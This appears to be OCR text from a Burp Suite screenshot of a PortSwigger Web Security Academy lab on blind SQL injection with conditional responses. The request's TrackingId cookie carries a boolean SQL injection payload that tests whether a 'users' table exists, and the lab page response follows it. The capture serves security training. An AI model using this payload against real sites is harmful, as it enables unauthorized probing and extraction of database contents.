 1 ×
Send
Cancel
< ▼
> ▼
Target: https://0a49008904dfdb38802c12f8005500cb.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a49008904dfdb38802c12f8005500cb.web-security-academy.net
3 Cookie: TrackingId=6fRtwrL8i2eVSZAM' AND (SELECT 'success'
FROM users LIMIT 1)='success'-- -; session=
gh5FTI7k4v2mTQvEjpg7s3UcGZEZfm7x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49008904dfdb38802c12f8005500cb.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5377
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
Welcome back
1 match